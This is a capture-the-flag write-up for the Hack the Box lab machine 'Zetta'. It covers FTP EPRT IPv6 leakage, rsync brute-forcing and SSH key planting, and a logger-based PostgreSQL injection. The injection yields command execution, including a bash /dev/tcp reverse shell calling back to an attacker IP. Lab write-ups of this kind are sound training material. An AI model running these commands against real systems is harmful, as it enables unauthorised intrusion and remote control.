

Hack the Box - Zetta
Posted on February 22, 2020 • 6 minutes • 1239 words
Welcome back! Today we are going to do the box Zetta. Lets dig in!
As always, we start with an nmap scan: nmap -sC -sV -oA zetta_initial_scan 10.10.10.156. We get a small set of results.
Nmap scan report for 10.10.10.156
Host is up (0.052s latency).
Not shown: 997 filtered ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     Pure-FTPd
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10 (protocol 2.0)
| ssh-hostkey:
|   2048 2d:82:60:c1:8c:8d:39:d2:fc:8b:99:5c:a2:47:f0:b0 (RSA)
|   256 1f:1b:0e:9a:91:b1:10:5f:75:20:9b:a0:8e:fd:e4:c1 (ECDSA)
|_  256 b5:0c:a1:2c:1c:71:dd:88:a4:28:e0:89:c9:a3:a0:ab (ED25519)
80/tcp open  http    nginx
|_http-title: Ze::a Share
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We repeat the scan but this time with all ports. The same results come back. So let’s see what is being hosted on port 80.

We have some type of sharing service. While looking through the source code we spot a string variable.

This generates our username and password for the sharing site. We can use this to connect via FTP. You seemingly can use any 32 length character and access the FTP site as long as the username and password match.
We connect to the FTP service and are pretty much unable to do anything.
We do see that the server supports RFC2428
. Which means that there could be some IPv6 trickery afoot. So the first thing we will do is to connect to the FTP service via netcat. This way we can issue the EPRT commands. We will also setup a netcat listener on our machine and use the -6 flag to enable IPv6 listening.

After we’ve connected to the service, we will then attempt to download a dummy file called ‘1’ from the server. If all goes well, we should see the above. A retrun connection leaking the machines IPv6 address.

The breakdown of the EPRT command is:
EPRT is using the protocol.
|2| signifies use of IPv6.
dead:beef:2::10ab is our IPv6 address.
|5555| is the port we are telling EPRT to open a data connection to. Which also happens to be where our netcat is listening.


We do see the connection made and the machines IPv6 address leaked to us. With this info we can rescan the machine with nmap but specify IPv6 scan. We use nmap -p- -6 dead:beef::250:56ff:febd:923b. We see one additional port open, port 8730.
When we connect to the port we see that it is an Rsync server.
Now that we know it’s an accessable rsync server. We’ll try and list the available shares. Use the --list-only flag for rsync. After a few tries and failures, it seems we need to add this IPv6 address to our hosts list.

After we add the IP to our Hosts file, we get back some listings. This looks like the root of a Linux file system. We try to ‘sync’ to each location shown and get an error. Since it resembled a file system, I tried to access tmp as well as etc. And we could read the content of the etc directory. So we’ll sync the content of that file back and see what might be in it.
After sifting through the files. I came across an interesting section in the rsyncd.conf file.


We see that this is also a hidden share. The share requires a username of Roy and a password. We’ll have to write a quick script to automate this processes since the built in nmap rsync brute didn’t work. There are multiple ways to approach this. I chose to make a small loop around rockyou.txt and pass it to sshpass to make the connection. It probably could have been a bit prettier doing it in python but this was functional. After letting that itterate through, we finally get a password.
Now we can add our SSH key to the authorized_keys file and sync it back to the server. We use: rsync -av ~/Documents/htb/zetta/rsync/roy_home rsync://roy@zetta6.htb:8730/home_roy.
Looks like our upload took. Lets see if we can SSH.

We are, we can snag our user.txt if you haven’t already gotten it from a previous rsync ;).
We can now start internal enumeration. We would normally get started with LinEnum and pspy64 to see if there are any low hanging fruit. However, we don’t have immediate access to curl, wget and remote use of scp is requiring a password. So with no quick and easy mass enumeration, we do it manually. When we are looking through files, the .tudu.xml file holds some hints. We see that the postgress database running needs to be checked. We see format for the shared password scheme. We also see that a syslog database is suppose to push events to the postgress database. With these things in mind, we start to look at them one at a time.
We try to take a peek at the pgsql.conf file located in /etc/rsyslog.d. Permission denied. We do however see that there is a .Git directory. With some luck we can clone the repo and see the config file.

We go to read the file and immediately see a password string:

We will try to connect to the database using those.

No such luck. Doing some research about local7 logging lead me to this RCE
. It seems we can interact with the logger using the logger command. In conjunction with the above RCE we can use this to leverage the system for a shell. The steps we’ll take are create a file made by the service, change the permissions of the file, inject a reverse shell and have it call back to us as the service account.
The file need to be in a writable place, so tmp it is. We create a file called shell. In this file we will place the commands we the logger to execute. First we’ll have the logger print the contents of the home directory to a file called hi:
logger -p local7.info "',now());CREATE table if not exists test(t TEXT);COPY test(t) from program $$whoami > /tmp/hi; $$;-- -"
Then we can call the shell file by doing this:
logger -p local7.info "$(cat shell.file)"


It worked. So now we can create a reverse shell the same way.
logger -p local7.info "',now());CREATE table if not exists test(t TEXT);COPY test(t) from program $$bash -i >& /dev/tcp/10.10.15.236/4444 0>&1 > /tmp/hi; $$;-- -"
We then need to have psql change the permissions on the file:
logger -p local7.info "',now());CREATE table if not exists test(t TEXT);COPY test(t) from program $$chmod 777 /tmp/hi; $$;-- -"
The first time I tried this I wasn’t able to get a shell back due to permissions. Once we execute them all we get a shell back.
Now that we have a shell ps postgres. We start to enumerate again. During my enumeration I checked for the location of the .psql_history file and parsed through it. It was a pretty short file:

Now if we try this password it doesn’t work. However if we recall back to our tudu.xml file we have that shared password scheme. So with some luck the format of secret @ userid is still in place and the password hasn’t been changed. We can su to root using this knowledge. Sure enough it does!

At first I thought my session was hanging but I forgot it was a remote shell and it wouldn’t give me verification back when I switch users. There we have it, the root flag!
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .